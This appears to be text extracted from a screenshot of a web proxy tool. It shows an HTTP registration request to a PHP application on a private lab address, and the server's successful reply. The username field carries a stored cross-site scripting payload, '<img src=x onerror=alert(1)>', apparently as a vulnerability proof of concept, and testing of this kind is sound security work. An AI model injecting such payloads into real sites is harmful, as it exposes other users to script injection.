 Request
数据包扫描
美化
热加载
构造请求
1 POST /index.php?anonymous/setregister HTTP/1.1
2 Host ? : 192.168.242.1:808
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/
537.36
5 Referer: http://192.168.242.1:808/index.php?anonymous/register
6 Origin: http://192.168.242.1:808
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept-Encoding: gzip, deflate
10 Cookie: PHPSESSID=tkugidia1vhi5b2qe0a13fcdc5; lang=cn
11 X-Requested-With: XMLHttpRequest
12 Content-Length auto : 114
13
14 mobile_phone=19888889999&email=123456789@qq.com&
password=123456789&username=<img src=x onerror=alert(1)>
64bytes / 4053ms
美化
编码
详情
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:10808; 响应时
2 Date: Thu, 20 Mar 2025 10:34:52 GMT
间:4053ms; 总耗时:4054ms; URL:
3 Server: Apache/2.4.39 (Win64)
2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Type: text/html; charset=utf-8
9 Content-Length: 72
10
11 { "status": true, "message": "\u6ce8\u518c\u6210\u529f
注册成功", "data": null }
12